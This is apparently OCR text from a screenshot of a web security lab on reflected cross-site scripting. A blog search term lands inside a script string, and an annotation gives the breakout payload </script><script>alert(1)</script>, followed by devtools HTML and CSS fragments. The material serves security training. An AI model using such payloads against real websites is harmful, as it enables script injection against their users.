 Home
0 search results for 'test'payload'
Search the blog...
Search
Input in the search bar being test'payload. The ' got escaped. Hence,
we can just </script><script>alert(1)</script> to break out of the
script
< Back to Blog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
test'payload 2 of 2
<!DOCTYPE html>
<html> scroll
<head></head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<section id="notification-labsolved" class="notification-labsolved"></section>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header">
<h1>0 search results for 'test'payload'</h1>
<hr>
</section>
<section class="search"></section>
<script>
var searchTerms = 'test\'payload'; document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<img src="/resources/images/tracker.gif?searchTerms=test'payload">
<section class="blog-list no-results"></section>
</div>
</section>
<div class="footer-wrapper"></div>
Filter Styles :hov .cls
element {
}
*, ::before, ::after {
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body {
color: #333332;
font-size: 16px;
font-family: Arial, "Helvetica Neue",
sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
Inherited from html
@media (min-width: 1200px) {
:root {
--text-scale-ratio: 1.2;
--text-lineheight: 1.5;
}
}
@media (min-width: 992px) {